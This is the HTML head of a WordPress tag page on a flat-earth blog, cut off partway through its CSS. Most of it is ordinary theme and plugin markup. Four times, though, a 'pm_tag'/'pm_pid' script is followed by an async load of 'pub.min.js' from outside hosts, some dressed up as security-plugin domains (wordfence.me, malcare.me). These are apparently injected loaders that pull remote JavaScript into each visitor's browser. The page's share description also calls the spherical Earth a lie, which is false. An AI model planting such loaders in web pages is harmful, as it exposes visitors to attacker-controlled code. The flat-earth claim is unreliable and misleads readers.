

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/brainwashing/
body_size: 16672
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>brainwashing &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; brainwashing Tag Feed" href="https://stoplookthink.com/tag/brainwashing/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Why lie about the shape of the earth?  What difference does it make? - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="To even ask that question shows the extent of the Brainwashing Please view the video below, illustrating that the Sun is small and close. I have heard many ask what does it matter if the Earth is Flat or a Sphere&hellip;To ask that question just shows the extent of the brainwashing!&nbsp; It is probably one of the most important revelations&hellip;" />
<meta property="og:url" content="https://stoplookthink.com/lie-shape-earth-difference-make/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2016/06/Why-lie-about-the-shape-of-the-earth-What-difference-does-it-make.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="To even ask that question shows the extent of the Brainwashing Please view the video below, illustrating that the Sun is small and close. I have heard many ask what does it matter if the Earth is Flat or a Sphere&hellip;To ask that question just shows the extent of the brainwashing!&nbsp; It is probably one of the most important revelations&hellip;" />
<meta name="twitter:title" content="Why lie about the shape of the earth?  What difference does it make? - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2016/06/Why-lie-about-the-shape-of-the-earth-What-difference-does-it-make.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
